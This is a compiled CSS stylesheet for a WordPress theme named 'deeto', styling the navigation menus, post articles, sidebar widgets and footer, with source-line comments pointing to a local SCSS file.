/* line 95, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul {
  display: inline-block;
  position: absolute;
  background: #ffff;
}

/* line 100, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul a {
  display: inline-flex;
  padding: .75rem 1rem;
  background-color: #ffff;
}

/* line 105, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul a:hover {
  background: #ededed;
}

@media (max-width: 968px) {
  /* line 100, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  header#masthead .main-navigation ul ul a {
    display: block;
    padding: .5rem .75rem;
    font-size: 1rem;
  }
}

/* line 116, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul .menu-item-has-children::after, header#masthead .main-navigation ul ul .page_item_has_children::after {
  content: '⮟';
  position: absolute;
  top: 50%;
  transform: rotate(270deg) !important;
  right: 8px;
  transform: translateY(-50%);
  font-size: 12px;
}

/* line 130, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu-toggle {
  background: none;
  border: none;
  position: absolute;
  top: 10%;
  right: 2rem;
}

/* line 137, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu-toggle img {
  width: 1.5rem;
  height: auto;
}

/* line 145, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.entry-meta {
  margin-bottom: 0.5rem;
}

/* line 151, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary article {
  background: white;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 25px;
  border-radius: 20px;
}

/* line 158, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary a {
  text-decoration: none;
}

@media only screen and (max-width: 600px) {
  /* line 150, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  #primary {
    padding: 20px;
    margin-left: 0;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 150, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
  #primary {
    margin: 0;
    padding: 0;
  }
}

/* line 173, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#primary .entry-title a {
  text-decoration: none;
  color: #121212;
}

/* line 180, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary {
  background: white;
  color: #1b1b1b;
  border-radius: 20px;
}

/* line 185, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul {
  list-style: none;
  margin: 0;
}

/* line 189, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul li {
  padding: 10px 0;
}

/* line 192, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary ul li a {
  color: #1e73be;
}

/* line 198, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
#secondary .widget {
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 20px;
}

/* Footer Styles */
/* line 207, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer {
  background-color: #ffffff;
  color: #000000;
  padding: 20px 0;
  text-align: center;
}

/* line 213, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px;
}

/* line 218, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner .footer-menu-container {
  margin-bottom: 20px;
}

/* line 222, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu {
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
}

/* line 228, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li {
  margin: 0 10px;
}

/* line 231, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li a {
  color: #000000;
  text-decoration: none;
  font-size: 14px;
}

/* line 236, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-inner #footer-menu li a:hover {
  text-decoration: underline;
}

/* line 244, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer a {
  color: #000000;
  text-decoration: none;
}

/* line 248, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer a:hover {
  text-decoration: underline;
}

/* line 253, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
.site-footer .footer-text {
  margin-top: 10px;
  font-size: 14px;
  color: #498bb7;
}

/*# sourceMappingURL=main.css.map */